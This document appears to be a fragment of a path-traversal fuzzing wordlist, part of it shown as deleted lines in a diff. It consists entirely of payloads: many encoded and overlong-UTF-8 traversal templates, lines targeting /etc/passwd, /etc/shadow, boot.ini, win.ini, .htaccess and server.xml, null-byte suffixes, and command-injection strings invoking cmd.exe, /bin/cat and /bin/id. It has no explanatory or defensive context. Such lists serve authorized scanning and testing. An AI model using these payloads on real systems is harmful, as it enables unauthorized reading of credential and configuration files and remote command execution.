|
||||
..%c0%5c{FILE}
|
||||
..%c0%5c..%c0%5c{FILE}
|
||||
..%c0%5c..%c0%5c..%c0%5c{FILE}
|
||||
..%c0%5c..%c0%5c..%c0%5c..%c0%5c{FILE}
|
||||
..%c0%5c..%c0%5c..%c0%5c..%c0%5c..%c0%5c{FILE}
|
||||
..%c0%5c..%c0%5c..%c0%5c..%c0%5c..%c0%5c..%c0%5c{FILE}
|
||||
..%c0%5c..%c0%5c..%c0%5c..%c0%5c..%c0%5c..%c0%5c..%c0%5c{FILE}
|
||||
..%c0%5c..%c0%5c..%c0%5c..%c0%5c..%c0%5c..%c0%5c..%c0%5c..%c0%5c{FILE}
|
||||
%c0%2e%c0%2e\{FILE}
|
||||
%c0%2e%c0%2e\%c0%2e%c0%2e\{FILE}
|
||||
%c0%2e%c0%2e\%c0%2e%c0%2e\%c0%2e%c0%2e\{FILE}
|
||||
%c0%2e%c0%2e\%c0%2e%c0%2e\%c0%2e%c0%2e\%c0%2e%c0%2e\{FILE}
|
||||
%c0%2e%c0%2e\%c0%2e%c0%2e\%c0%2e%c0%2e\%c0%2e%c0%2e\%c0%2e%c0%2e\{FILE}
|
||||
%c0%2e%c0%2e\%c0%2e%c0%2e\%c0%2e%c0%2e\%c0%2e%c0%2e\%c0%2e%c0%2e\%c0%2e%c0%2e\{FILE}
|
||||
%c0%2e%c0%2e\%c0%2e%c0%2e\%c0%2e%c0%2e\%c0%2e%c0%2e\%c0%2e%c0%2e\%c0%2e%c0%2e\%c0%2e%c0%2e\{FILE}
|
||||
%c0%2e%c0%2e\%c0%2e%c0%2e\%c0%2e%c0%2e\%c0%2e%c0%2e\%c0%2e%c0%2e\%c0%2e%c0%2e\%c0%2e%c0%2e\%c0%2e%c0%2e\{FILE}
|
||||
%c0%2e%c0%2e%c0%5c{FILE}
|
||||
%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c{FILE}
|
||||
%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c{FILE}
|
||||
%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c{FILE}
|
||||
%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c{FILE}
|
||||
%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c{FILE}
|
||||
%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c{FILE}
|
||||
%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c%c0%2e%c0%2e%c0%5c{FILE}
|
||||
///%2e%2e%2f{FILE}
|
||||
///%2e%2e%2f%2e%2e%2f{FILE}
|
||||
///%2e%2e%2f%2e%2e%2f%2e%2e%2f{FILE}
|
||||
///%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f{FILE}
|
||||
///%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f{FILE}
|
||||
///%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f{FILE}
|
||||
///%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f{FILE}
|
||||
///%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f{FILE}
|
||||
\\\%2e%2e%5c{FILE}
|
||||
\\\%2e%2e%5c%2e%2e%5c{FILE}
|
||||
\\\%2e%2e%5c%2e%2e%5c%2e%2e%5c{FILE}
|
||||
\\\%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c{FILE}
|
||||
\\\%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c{FILE}
|
||||
\\\%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c{FILE}
|
||||
\\\%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c{FILE}
|
||||
\\\%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c{FILE}
|
||||
..//{FILE}
|
||||
..//..//{FILE}
|
||||
..//..//..//{FILE}
|
||||
..//..//..//..//{FILE}
|
||||
..//..//..//..//..//{FILE}
|
||||
..//..//..//..//..//..//{FILE}
|
||||
..//..//..//..//..//..//..//{FILE}
|
||||
..//..//..//..//..//..//..//..//{FILE}
|
||||
..///{FILE}
|
||||
..///..///{FILE}
|
||||
..///..///..///{FILE}
|
||||
..///..///..///..///{FILE}
|
||||
..///..///..///..///..///{FILE}
|
||||
..///..///..///..///..///..///{FILE}
|
||||
..///..///..///..///..///..///..///{FILE}
|
||||
..///..///..///..///..///..///..///..///{FILE}
|
||||
..\\{FILE}
|
||||
..\\..\\{FILE}
|
||||
..\\..\\..\\{FILE}
|
||||
..\\..\\..\\..\\{FILE}
|
||||
..\\..\\..\\..\\..\\{FILE}
|
||||
..\\..\\..\\..\\..\\..\\{FILE}
|
||||
..\\..\\..\\..\\..\\..\\..\\{FILE}
|
||||
..\\..\\..\\..\\..\\..\\..\\..\\{FILE}
|
||||
..\\\{FILE}
|
||||
..\\\..\\\{FILE}
|
||||
..\\\..\\\..\\\{FILE}
|
||||
..\\\..\\\..\\\..\\\{FILE}
|
||||
..\\\..\\\..\\\..\\\..\\\{FILE}
|
||||
..\\\..\\\..\\\..\\\..\\\..\\\{FILE}
|
||||
..\\\..\\\..\\\..\\\..\\\..\\\..\\\{FILE}
|
||||
..\\\..\\\..\\\..\\\..\\\..\\\..\\\..\\\{FILE}
|
||||
./\/./{FILE}
|
||||
./\/././\/./{FILE}
|
||||
./\/././\/././\/./{FILE}
|
||||
./\/././\/././\/././\/./{FILE}
|
||||
./\/././\/././\/././\/././\/./{FILE}
|
||||
./\/././\/././\/././\/././\/././\/./{FILE}
|
||||
./\/././\/././\/././\/././\/././\/././\/./{FILE}
|
||||
./\/././\/././\/././\/././\/././\/././\/././\/./{FILE}
|
||||
.\/\.\{FILE}
|
||||
.\/\.\.\/\.\{FILE}
|
||||
.\/\.\.\/\.\.\/\.\{FILE}
|
||||
.\/\.\.\/\.\.\/\.\.\/\.\{FILE}
|
||||
.\/\.\.\/\.\.\/\.\.\/\.\.\/\.\{FILE}
|
||||
.\/\.\.\/\.\.\/\.\.\/\.\.\/\.\.\/\.\{FILE}
|
||||
.\/\.\.\/\.\.\/\.\.\/\.\.\/\.\.\/\.\.\/\.\{FILE}
|
||||
.\/\.\.\/\.\.\/\.\.\/\.\.\/\.\.\/\.\.\/\.\.\/\.\{FILE}
|
||||
././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././../{FILE}
|
||||
././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././../../{FILE}
|
||||
././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././../../../{FILE}
|
||||
././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././../../../../{FILE}
|
||||
././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././../../../../../{FILE}
|
||||
././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././../../../../../../{FILE}
|
||||
././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././../../../../../../../{FILE}
|
||||
././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././../../../../../../../../{FILE}
|
||||
.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\..\{FILE}
|
||||
.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\..\..\{FILE}
|
||||
.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\..\..\..\{FILE}
|
||||
.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\..\..\..\..\{FILE}
|
||||
.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\..\..\..\..\..\{FILE}
|
||||
.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\..\..\..\..\..\..\{FILE}
|
||||
.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\..\..\..\..\..\..\..\{FILE}
|
||||
.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\..\..\..\..\..\..\..\..\{FILE}
|
||||
./../{FILE}
|
||||
./.././../{FILE}
|
||||
./.././.././../{FILE}
|
||||
./.././.././.././../{FILE}
|
||||
./.././.././.././.././../{FILE}
|
||||
./.././.././.././.././.././../{FILE}
|
||||
./.././.././.././.././.././.././../{FILE}
|
||||
./.././.././.././.././.././.././.././../{FILE}
|
||||
.\..\{FILE}
|
||||
.\..\.\..\{FILE}
|
||||
.\..\.\..\.\..\{FILE}
|
||||
.\..\.\..\.\..\.\..\{FILE}
|
||||
.\..\.\..\.\..\.\..\.\..\{FILE}
|
||||
.\..\.\..\.\..\.\..\.\..\.\..\{FILE}
|
||||
.\..\.\..\.\..\.\..\.\..\.\..\.\..\{FILE}
|
||||
.\..\.\..\.\..\.\..\.\..\.\..\.\..\.\..\{FILE}
|
||||
.//..//{FILE}
|
||||
.//..//.//..//{FILE}
|
||||
.//..//.//..//.//..//{FILE}
|
||||
.//..//.//..//.//..//.//..//{FILE}
|
||||
.//..//.//..//.//..//.//..//.//..//{FILE}
|
||||
.//..//.//..//.//..//.//..//.//..//.//..//{FILE}
|
||||
.//..//.//..//.//..//.//..//.//..//.//..//.//..//{FILE}
|
||||
.//..//.//..//.//..//.//..//.//..//.//..//.//..//.//..//{FILE}
|
||||
.\\..\\{FILE}
|
||||
.\\..\\.\\..\\{FILE}
|
||||
.\\..\\.\\..\\.\\..\\{FILE}
|
||||
.\\..\\.\\..\\.\\..\\.\\..\\{FILE}
|
||||
.\\..\\.\\..\\.\\..\\.\\..\\.\\..\\{FILE}
|
||||
.\\..\\.\\..\\.\\..\\.\\..\\.\\..\\.\\..\\{FILE}
|
||||
.\\..\\.\\..\\.\\..\\.\\..\\.\\..\\.\\..\\.\\..\\{FILE}
|
||||
.\\..\\.\\..\\.\\..\\.\\..\\.\\..\\.\\..\\.\\..\\.\\..\\{FILE}
|
||||
../{FILE}
|
||||
../..//{FILE}
|
||||
../..//../{FILE}
|
||||
../..//../..//{FILE}
|
||||
../..//../..//../{FILE}
|
||||
../..//../..//../..//{FILE}
|
||||
../..//../..//../..//../{FILE}
|
||||
../..//../..//../..//../..//{FILE}
|
||||
..\{FILE}
|
||||
..\..\\{FILE}
|
||||
..\..\\..\{FILE}
|
||||
..\..\\..\..\\{FILE}
|
||||
..\..\\..\..\\..\{FILE}
|
||||
..\..\\..\..\\..\..\\{FILE}
|
||||
..\..\\..\..\\..\..\\..\{FILE}
|
||||
..\..\\..\..\\..\..\\..\..\\{FILE}
|
||||
..///{FILE}
|
||||
../..///{FILE}
|
||||
../..//..///{FILE}
|
||||
../..//../..///{FILE}
|
||||
../..//../..//..///{FILE}
|
||||
../..//../..//../..///{FILE}
|
||||
../..//../..//../..//..///{FILE}
|
||||
../..//../..//../..//../..///{FILE}
|
||||
..\\\{FILE}
|
||||
..\..\\\{FILE}
|
||||
..\..\\..\\\{FILE}
|
||||
..\..\\..\..\\\{FILE}
|
||||
..\..\\..\..\\..\\\{FILE}
|
||||
..\..\\..\..\\..\..\\\{FILE}
|
||||
..\..\\..\..\\..\..\\..\\\{FILE}
|
||||
..\..\\..\..\\..\..\\..\..\\\{FILE}
|
||||
@ -1,140 +0,0 @@
|
||||
\..\WINDOWS\win.ini
|
||||
\..\..\WINDOWS\win.ini
|
||||
\..\..\..\WINDOWS\win.ini
|
||||
\..\..\..\..\WINDOWS\win.ini
|
||||
\..\..\..\..\..\WINDOWS\win.ini
|
||||
\..\..\..\..\..\..\WINDOWS\win.ini
|
||||
%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%57%49%4e%44%4f%57%53%5c%77%69%6e%2e%69%6e%69
|
||||
%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%57%49%4e%44%4f%57%53%5c%77%69%6e%2e%69%6e%69
|
||||
%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%57%49%4e%44%4f%57%53%5c%77%69%6e%2e%69%6e%69
|
||||
%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%57%49%4e%44%4f%57%53%5c%77%69%6e%2e%69%6e%69
|
||||
%5c%2e%2e%5c%2e%2e%5c%57%49%4e%44%4f%57%53%5c%77%69%6e%2e%69%6e%69
|
||||
%5c%2e%2e%5c%57%49%4e%44%4f%57%53%5c%77%69%6e%2e%69%6e%69
|
||||
%5c%57%49%4e%44%4f%57%53%5c%77%69%6e%2e%69%6e%69
|
||||
%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%35%37%%34%39%%34%65%%34%34%%34%66%%35%37%%35%33%%35%63%%37%37%%36%39%%36%65%%32%65%%36%39%%36%65%%36%39
|
||||
%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%35%37%%34%39%%34%65%%34%34%%34%66%%35%37%%35%33%%35%63%%37%37%%36%39%%36%65%%32%65%%36%39%%36%65%%36%39
|
||||
%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%35%37%%34%39%%34%65%%34%34%%34%66%%35%37%%35%33%%35%63%%37%37%%36%39%%36%65%%32%65%%36%39%%36%65%%36%39
|
||||
%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%35%37%%34%39%%34%65%%34%34%%34%66%%35%37%%35%33%%35%63%%37%37%%36%39%%36%65%%32%65%%36%39%%36%65%%36%39
|
||||
..%5c..%5c../winnt/system32/cmd.exe?/c+dir+c:\
|
||||
..%5c..%5c..%5c../winnt/system32/cmd.exe?/c+dir+c:\
|
||||
..%5c..%5c..%5c..%5c../winnt/system32/cmd.exe?/c+dir+c:\
|
||||
..%5c..%5c..%5c..%5c..%5c../winnt/system32/cmd.exe?/c+dir+c:\
|
||||
..%5c..%5c..%5c..%5c..%5c..%5c../winnt/system32/cmd.exe?/c+dir+c:\
|
||||
..%5c..%5c..%5c..%5c..%5c..%5c..%5c../winnt/system32/cmd.exe?/c+dir+c:\
|
||||
..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c../winnt/system32/cmd.exe?/c+dir+c:\
|
||||
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%77%69%6e%6e%74%2f%73%79%73%74%65%6d%33%32%2f%63%6d%64%2e%65%78%65%3f%2f%63%2b%64%69%72%2b%63%3a%5c
|
||||
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%77%69%6e%6e%74%2f%73%79%73%74%65%6d%33%32%2f%63%6d%64%2e%65%78%65%3f%2f%63%2b%64%69%72%2b%63%3a%5c
|
||||
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%77%69%6e%6e%74%2f%73%79%73%74%65%6d%33%32%2f%63%6d%64%2e%65%78%65%3f%2f%63%2b%64%69%72%2b%63%3a%5c
|
||||
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%77%69%6e%6e%74%2f%73%79%73%74%65%6d%33%32%2f%63%6d%64%2e%65%78%65%3f%2f%63%2b%64%69%72%2b%63%3a%5c
|
||||
%2e%2e%2f%2e%2e%2f%2e%2e%2f%77%69%6e%6e%74%2f%73%79%73%74%65%6d%33%32%2f%63%6d%64%2e%65%78%65%3f%2f%63%2b%64%69%72%2b%63%3a%5c
|
||||
%2e%2e%2f%2e%2e%2f%77%69%6e%6e%74%2f%73%79%73%74%65%6d%33%32%2f%63%6d%64%2e%65%78%65%3f%2f%63%2b%64%69%72%2b%63%3a%5c
|
||||
%2e%2e%2f%77%69%6e%6e%74%2f%73%79%73%74%65%6d%33%32%2f%63%6d%64%2e%65%78%65%3f%2f%63%2b%64%69%72%2b%63%3a%5c
|
||||
../../../../../../../../../etc/passwd
|
||||
../../../../../../../../etc/passwd
|
||||
../../../../../../../etc/passwd
|
||||
../../../../../../etc/passwd
|
||||
../../../../../etc/passwd
|
||||
../../../../etc/passwd
|
||||
../../../etc/passwd
|
||||
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%65%74%63%2f%70%61%73%73%77%64
|
||||
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%65%74%63%2f%70%61%73%73%77%64
|
||||
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%65%74%63%2f%70%61%73%73%77%64
|
||||
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%65%74%63%2f%70%61%73%73%77%64
|
||||
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%65%74%63%2f%70%61%73%73%77%64
|
||||
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%65%74%63%2f%70%61%73%73%77%64
|
||||
%2e%2e%2f%2e%2e%2f%2e%2e%2f%65%74%63%2f%70%61%73%73%77%64
|
||||
%2e%2e%2f%2e%2e%2f%65%74%63%2f%70%61%73%73%77%64
|
||||
%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%36%35%%37%34%%36%33%%32%66%%37%30%%36%31%%37%33%%37%33%%37%37%%36%34
|
||||
%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%36%35%%37%34%%36%33%%32%66%%37%30%%36%31%%37%33%%37%33%%37%37%%36%34
|
||||
%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%36%35%%37%34%%36%33%%32%66%%37%30%%36%31%%37%33%%37%33%%37%37%%36%34
|
||||
%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%36%35%%37%34%%36%33%%32%66%%37%30%%36%31%%37%33%%37%33%%37%37%%36%34
|
||||
../../../.htaccess
|
||||
../../.htaccess
|
||||
../.htaccess
|
||||
.htaccess
|
||||
././.htaccess
|
||||
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%68%74%61%63%63%65%73%73
|
||||
%2e%2e%2f%2e%2e%2f%2e%68%74%61%63%63%65%73%73
|
||||
%2e%2e%2f%2e%68%74%61%63%63%65%73%73
|
||||
%2e%68%74%61%63%63%65%73%73
|
||||
%2e%2f%2e%2f%2e%68%74%61%63%63%65%73%73
|
||||
%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%36%38%%37%34%%36%31%%36%33%%36%33%%36%35%%37%33%%37%33
|
||||
%%32%65%%32%65%%32%66%%32%65%%32%65%%32%66%%32%65%%36%38%%37%34%%36%31%%36%33%%36%33%%36%35%%37%33%%37%33
|
||||
%%32%65%%32%65%%32%66%%32%65%%36%38%%37%34%%36%31%%36%33%%36%33%%36%35%%37%33%%37%33
|
||||
%%32%65%%36%38%%37%34%%36%31%%36%33%%36%33%%36%35%%37%33%%37%33
|
||||
%%32%65%%32%66%%32%65%%32%66%%32%65%%36%38%%37%34%%36%31%%36%33%%36%33%%36%35%%37%33%%37%33
|
||||
../../../../../../../../../../../../etc/hosts%00
|
||||
../../../../../../../../../../../../etc/hosts
|
||||
../../boot.ini
|
||||
/../../../../../../../../%2A
|
||||
../../../../../../../../../../../../etc/passwd%00
|
||||
../../../../../../../../../../../../etc/passwd
|
||||
../../../../../../../../../../../../etc/shadow%00
|
||||
../../../../../../../../../../../../etc/shadow
|
||||
/../../../../../../../../../../etc/passwd^^
|
||||
/../../../../../../../../../../etc/shadow^^
|
||||
/../../../../../../../../../../etc/passwd
|
||||
/../../../../../../../../../../etc/shadow
|
||||
/./././././././././././etc/passwd
|
||||
/./././././././././././etc/shadow
|
||||
\..\..\..\..\..\..\..\..\..\..\etc\passwd
|
||||
\..\..\..\..\..\..\..\..\..\..\etc\shadow
|
||||
..\..\..\..\..\..\..\..\..\..\etc\passwd
|
||||
..\..\..\..\..\..\..\..\..\..\etc\shadow
|
||||
/..\../..\../..\../..\../..\../..\../etc/passwd
|
||||
/..\../..\../..\../..\../..\../..\../etc/shadow
|
||||
.\\./.\\./.\\./.\\./.\\./.\\./etc/passwd
|
||||
.\\./.\\./.\\./.\\./.\\./.\\./etc/shadow
|
||||
\..\..\..\..\..\..\..\..\..\..\etc\passwd%00
|
||||
\..\..\..\..\..\..\..\..\..\..\etc\shadow%00
|
||||
..\..\..\..\..\..\..\..\..\..\etc\passwd%00
|
||||
..\..\..\..\..\..\..\..\..\..\etc\shadow%00
|
||||
%0a/bin/cat%20/etc/passwd
|
||||
%0a/bin/cat%20/etc/shadow
|
||||
%00/etc/passwd%00
|
||||
%00/etc/shadow%00
|
||||
%00../../../../../../etc/passwd
|
||||
%00../../../../../../etc/shadow
|
||||
/../../../../../../../../../../../etc/passwd%00.jpg
|
||||
/../../../../../../../../../../../etc/passwd%00.html
|
||||
/..%c0%af../..%c0%af../..%c0%af../..%c0%af../..%c0%af../..%c0%af../etc/passwd
|
||||
/..%c0%af../..%c0%af../..%c0%af../..%c0%af../..%c0%af../..%c0%af../etc/shadow
|
||||
/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
|
||||
/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/shadow
|
||||
%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%00
|
||||
/%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%00
|
||||
%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%
|
||||
/%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..winnt/desktop.ini
|
||||
\\'/bin/cat%20/etc/passwd\\'
|
||||
\\'/bin/cat%20/etc/shadow\\'
|
||||
../../../../../../../../conf/server.xml
|
||||
/../../../../../../../../bin/id|
|
||||
C:/inetpub/wwwroot/global.asa
|
||||
C:\inetpub\wwwroot\global.asa
|
||||
C:/boot.ini
|
||||
C:\boot.ini
|
||||
../../../../../../../../../../../../localstart.asp%00
|
||||
../../../../../../../../../../../../localstart.asp
|
||||
../../../../../../../../../../../../boot.ini%00
|
||||
../../../../../../../../../../../../boot.ini
|
||||
/./././././././././././boot.ini
|
||||
/../../../../../../../../../../../boot.ini%00
|
||||
/../../../../../../../../../../../boot.ini
|
||||
/..\../..\../..\../..\../..\../..\../boot.ini
|
||||
/.\\./.\\./.\\./.\\./.\\./.\\./boot.ini
|
||||
\..\..\..\..\..\..\..\..\..\..\boot.ini
|
||||
..\..\..\..\..\..\..\..\..\..\boot.ini%00
|
||||
..\..\..\..\..\..\..\..\..\..\boot.ini
|
||||
/../../../../../../../../../../../boot.ini%00.html
|
||||
/../../../../../../../../../../../boot.ini%00.jpg
|
||||
/.../.../.../.../.../
|
||||
